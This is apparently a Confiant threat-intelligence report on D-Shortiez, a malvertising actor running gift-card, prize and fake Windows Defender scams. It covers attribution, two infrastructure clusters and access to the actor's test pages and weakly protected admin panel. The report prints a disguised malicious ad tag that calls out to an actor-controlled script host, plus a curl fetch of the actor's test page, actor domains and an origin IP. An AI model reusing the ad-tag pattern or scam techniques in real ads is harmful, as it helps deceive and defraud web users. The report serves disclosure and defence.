Disrupting 59M Malicious Impressions: Inside D-Shortiez Testing Infrastructure and Campaign Management
Two clusters, one password, and the automated harvesting that blocked campaigns before deployment
Late June 2025, the Confiant threat intelligence team discovered an internal testing page belonging to D-Shortiez, a malvertising threat actor we’ve tracked since 2022. This page, accessible from any of their malicious domains, was updated on their work days with new domain information before campaigns went live.
We built automation to harvest this intelligence, enabling us to block their infrastructure before ads served to our customers. Three months later, we discovered a second admin panel managing an entirely separate campaign cluster. When they added password protection, the weak credential (123*****) gave us continued access.
In 2025, we tracked D-Shortiez serving 59 million malicious ad impressions, 95% targeting the United States. Access to their internal infrastructure allowed us to disrupt campaigns at scale before they reached end users.
This report details the operational security failures that enabled our access, the technical evidence linking their fake reward and tech support scam operations, and the indicators we’re sharing with ad platforms to help remove this threat actor from the ecosystem.
Background: D-Shortiez Activity Through June 2025
D-Shortiez is a malvertising threat actor first identified by Confiant in 2022. Their early activity focused on forceful redirection code inside their ads that redirected victims from publisher pages to scam landing pages without any user interaction. You can find out more about their activity here.
We tracked two primary scam types:

Google-branded gift card scams led victims through surveys designed to serve affiliate offers (gambling, credit cards).

Amazon-branded giveaway scams directed victims to checkout pages requesting credit card information to pay a $9.95 fee for a fake prize. The checkout pages’ terms and conditions and privacy policy buttons were non-functional, a clear indicator of fraudulent intent.
Our visibility into the ad tech supply chain enabled tracking despite their use of Cloudflare to hide origin IPs.
Figure 1: Google-branded “5-billionth search” reward scam page
Figure 2: Amazon-branded prize scam requesting credit card information
D-Shortiez Shifts to Tech Support Scams

In June 2025, the same tracking indicators we’d been using to identify D-Shortiez forceful redirection ads began leading to Microsoft Windows-branded tech support scams instead of reward pages.
We confirmed both old and new activity belonged to the same actor. The most conclusive evidence: identical domains and URL document locations appearing in both campaigns.
Technical Evidence

Testing the D-Shortiez domain ogvkvulwchwb[.]top at document location dailynews.php returned their familiar fake reward scam page. Testing the same domain and location with different URL parameters returned a redirect to their tech support scam infrastructure.
Figure 3: Legitimate-looking ad creative used by D-Shortiez (Adobe Creative Cloud)
Figure 4: Browser developer tools showing D-Shortiez domain (ogvkvulwchwb.top) in network traffic during forced redirection
The tech support scam pages impersonated Windows Defender notifications, claiming the victim’s PC was infected with malware and providing a phone number for fake Microsoft support.
Figure 5: Fake Microsoft Windows Defender notification scam page with fraudulent support number
Their use of the Binom traffic distribution system (TDS) allowed them to serve different scam types based on victim device: Windows users received tech support scams, while mobile users still received reward scams.
Discovering the Internal Ad Test Page
After confirming D-Shortiez’s shift to tech support scams, we began probing their infrastructure for hidden content. Late June 2025, we found a page intended to remain internal which provided an HTML file containing their ad testing environment.
The page was accessible from any D-Shortiez domain and contained commented-out ad tags from multiple advertising platforms, with a single tag uncommented for active testing. More importantly, the page was dynamic. We observed it being modified with new domains on what appeared to be their work days.
Example ad tag from the test page:

<!-- smartyads -->
<div id=”oisu-opwx-vjuh”>
<link rel=”stylesheet” href=”https://bosbaim.com/dbJ9f8BFJkdoec.css”>
<div class=”A8s7D9k5j8h7g6f”>
<a href=”https://www.dillards.com/c/women?srsltid=AfmBOooxD8UJmkelwCNEHHwKec-unwhaSmwqMXxuUrbU6zw-NGhdGjXo” target=”_blank”>
<img src=”https://bosbaim.com//olpkugft7gvBKf.jpg” alt=”“ class=”B9k8S7m6n9b8v7c5”>
</a>
<div class=”D6f5K9q8r7s6d5f4”>SHOP NOW >></div>
</div>
<script src=”https://js.bosbaim.com//oikjshbegcd.js?uhoixjhned={bid_id}&pojuh={exchange_title}&trfgb={site_id}&sdce={site_domain}&tyhgb={timestamp}&apodu={device_ip}”></script>
</div>
Figure 6: Rendered advertisement from D-Shortiez test page showing malicious “Shop Now” redirect
We built automation to monitor this page and extract newly added domains. This allowed us to block their infrastructure before campaigns launched, shifting our defensive posture from reactive to proactive.
Attribution: Chinese-Speaking Operators
The test page contained Chinese-language comments throughout.
They leave comments throughout the test page that map each ad tag to its DSP, as in the case SmartyAds. The notes show where the ad campaign will be served from, when the tag was added, and whether it has been submitted to the DSP for approval. Once approved, it continues running until the DSP detects the abuse and disables the campaign.
Figure 7: Chinese-language comment from test page translated to English showing campaign tracking notes



Also discovered in the test page that added confidence to D-Shortiez being Chinese or Chinese speaking actors, are the credentials for their Baota/Pagoda Panel software. Which only has Chinese language support.
Figure 8: Baota/Pagoda Panel credentials discovered in D-Shortiez test page
Figure 9: Baota Linux Panel login interface served from the host IP address(Chinese-language only)
This combination of language evidence and infrastructure choices confirms Chinese-speaking operators, consistent with timezone patterns we observed in their update schedule.
Discovery of a Second Cluster
Late November 2025, we identified new D-Shortiez activity from domains not present in the original test page. Testing revealed these domains shared the same technical fingerprints as the main cluster but were hosted on separate infrastructure.
We exposed the new cluster’s origin IP by locating a second test page. When we requested the file 01.html from the domain jswdfs[.]com, the server responded with an ad tag containing the domain res.cloudhtg[.]com.
The result of testing the new cluster’s domain for the file 01.html:
curl -s https://www.jswdfs[.]com/01.html
<div id=”inner_c_jpg_300”>
<a href=”https://aaa.com” target=”_blank” position-id=”inner_c_jpg_300_a”>
<img src=”https://img.cloudhtg.com/20250712153836_3485.jpg”></a>
<script src=”https://res.cloudhtg.com/dvsequence.js?debug=11111”></script>
</div>


This domain had been scanned by Censys before it was routed through Cloudflare, revealing its true IP: 156.234.103.174 (Hong Kong). The Censys page showed certificate data linking it to bt.cn Baota/Pagoda panel, confirming the same infrastructure pattern as the main cluster.
Figure 10: Censys search results revealing D-Shortiez infrastructure IP (156.234.103.174) before Cloudflare routing
Figure 11: SSL certificate data from Censys showing bt.cn Baota/Pagoda Panel references in certificate subject and issuer fields
Accessing the Second Cluster’s Admin Panel

Three days after linking the new cluster to D-Shortiez, we discovered their administrative panel at a URL path accessible from any cluster domain. Initially unprotected, it became password-protected shortly after our discovery.
The password was 123*****.
Figure 12: Admin panel password prompt (password: 123*****)

The admin panel displayed active campaign data in a table with columns for:
Ad source (platform name)
Tag ID
Targeted platform (Desktop/Mobile)
Failed redirects per thousand
Successful redirects per thousand
Binom TDS domain
Campaign status (run/approving)
Toggle button to switch campaign state
Figure 13: D-Shortiez campaign management interface showing active campaigns, tag IDs, and performance metrics
Operational Intelligence Value
Before campaigns transitioned from “approving” to “run” status, we searched our ad scan data for matching tag IDs and Binom domains. This allowed us to identify and block the serving domains before they went live, disrupting campaigns before they impacted our customers.

We confirmed the admin panel data matched our scan infrastructure by comparing tag IDs and Binom domains. The admin panel showed tag ID “vi25120203” using Binom domain “softluxt.space”—both values appeared in our scanned ad creative from the same campaign.
Figure 14: Admin panel entry showing tag ID vi25120203 and Binom domain softluxt.space
Figure 15: Scanned ad creative showing matching tag ID and Binom domain from Confiant’s detection infrastructure
2025 Impact

We tracked D-Shortiez ad campaigns serving 59 million impressions in 2025.
Geographic targeting:
United States: 95.4%
Canada: 1.4%
Japan: 0.6%
Other countries: 2.6%
Figure 16: Geographic distribution of D-Shortiez impressions (2025)

Device targeting:
iOS: 26,154,969 impressions
Windows: 22,977,804 impressions
Android: 7,492,224 impressions
Mac OS X: 1,971,674 impressions
Chrome OS: 333,925 impressions
Linux: 71,031 impressions
Figure 17: D-Shortiez impressions by operating system (2025)
Their use of Binom TDS allowed them to serve device-appropriate scams after redirection: Windows devices received tech support scams, while mobile devices received reward scams.
Looking Ahead
We expect D-Shortiez to modify their operations following this publication. Based on typical threat actor behavior, they will likely:
Secure or abandon exposed internal pages
Rotate infrastructure more frequently
Shift to ad platforms where our visibility is limited
Improve credential security
However, their fundamental business model of exploiting ad platform security gaps to deliver scams at scale remains profitable enough to persist despite disruption.
We’ve shared D-Shortiez indicators with numerous ad platforms throughout 2025. Some have acted swiftly to remove associated accounts. Others remain vectors for their campaigns. The ad ecosystem’s fragmented security posture creates persistent vulnerabilities that organized actors will continue to exploit.
We continue tracking D-Shortiez infrastructure and sharing intelligence with ecosystem partners. The IOCs below represent known infrastructure as of publication. Our threat intelligence feeds provide real-time updates.
D-Shortiez 2025 Domain IOCs
https://github.com/msteele-confiant/D-Shortiez_DomainIOCs
About The Autor
This research on D-Shortiez was conducted by Michael Steele, a Threat Intelligence Researcher on Confiant’s Security team.
